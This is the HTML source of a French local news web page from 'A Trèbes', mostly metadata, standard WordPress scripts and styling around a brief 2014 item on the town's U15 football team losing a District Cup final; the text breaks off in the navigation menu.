

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/
body_size: 34703
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Foot: Dommage pour les U15 ! | A Trèbes</title>
	<meta name="description" content="Nous étions sur la pelouse de Palaja pour encourager les U15 qui rencontraient l&#039;équipe de Castelnaudary en finale de la Coupe District. Avec un seul but encaissé ils laissent partir la Coupe en terre chaurienne. ;) Bravo tout le même aux &quot;petits&quot; de Didier qui ont porté les couleurs du club jusqu&#039;à cette finale !" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="foot tfc,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Foot: Dommage pour les U15 ! | A Trèbes" />
		<meta property="og:description" content="Nous étions sur la pelouse de Palaja pour encourager les U15 qui rencontraient l&#039;équipe de Castelnaudary en finale de la Coupe District. Avec un seul but encaissé ils laissent partir la Coupe en terre chaurienne. ;) Bravo tout le même aux &quot;petits&quot; de Didier qui ont porté les couleurs du club jusqu&#039;à cette finale !" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/foot-dommage-pour-les-u15/" />
		<meta property="article:published_time" content="2014-06-01T22:05:31+00:00" />
		<meta property="article:modified_time" content="2014-06-02T15:20:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Foot: Dommage pour les U15 ! | A Trèbes" />
		<meta name="twitter:description" content="Nous étions sur la pelouse de Palaja pour encourager les U15 qui rencontraient l&#039;équipe de Castelnaudary en finale de la Coupe District. Avec un seul but encaissé ils laissent partir la Coupe en terre chaurienne. ;) Bravo tout le même aux &quot;petits&quot; de Didier qui ont porté les couleurs du club jusqu&#039;à cette finale !" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#article","name":"Foot: Dommage pour les U15 ! | A Tr\u00e8bes","headline":"Foot: Dommage pour les U15 !","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2014\/06\/foot-u15-excellence-finale-31mai2014.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#articleImage","width":700,"height":315},"datePublished":"2014-06-02T00:05:31+02:00","dateModified":"2014-06-02T17:20:30+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#webpage"},"articleSection":"Actualit\u00e9s, Foot TFC"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#listItem","name":"Foot: Dommage pour les U15 !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#listItem","position":3,"name":"Foot: Dommage pour les U15 !","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/","name":"Foot: Dommage pour les U15 ! | A Tr\u00e8bes","description":"Nous \u00e9tions sur la pelouse de Palaja pour encourager les U15 qui rencontraient l'\u00e9quipe de Castelnaudary en finale de la Coupe District. Avec un seul but encaiss\u00e9 ils laissent partir la Coupe en terre chaurienne. ;) Bravo tout le m\u00eame aux \"petits\" de Didier qui ont port\u00e9 les couleurs du club jusqu'\u00e0 cette finale !","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/foot-dommage-pour-les-u15\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2014-06-02T00:05:31+02:00","dateModified":"2014-06-02T17:20:30+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/20094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ffoot-dommage-pour-les-u15%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ffoot-dommage-pour-les-u15%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-20094 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title 